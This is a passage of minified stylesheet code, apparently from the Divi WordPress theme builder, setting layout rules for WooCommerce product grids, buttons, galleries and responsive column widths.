0}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_shop h3:before{display:none}.et-db #et-boc .et-l .et_pb_shop .desc{width:100%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et-db #et-boc .et-l .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et-db #et-boc .et-l .et_pb_shop .add_to_cart_button{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et-db #et-boc .et-l .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et-db #et-boc .et-l button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et-db #et-boc .et-l button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et-db #et-boc .et-l button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et-db #et-boc .et-l a.et_pb_button{padding-bottom:.3em}.et-db #et-boc .et-l .et_pb_button:before{content:""}.et-db #et-boc .et-l .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et-db #et-boc .et-l .et_pb_comments_module button.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et-db #et-boc .et-l .et_pb_gallery_image a{line-height:0}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products li.product:nth-child(odd){clear:none!important}.et-db #et-boc .et-l .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et-db #et-boc .et-l ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et-db #et-boc .et-l ul.products li.product .price:after{display:none}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item{width:25%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item{margin-bottom:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6{width:25%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:33.333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0;width:100%}}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db 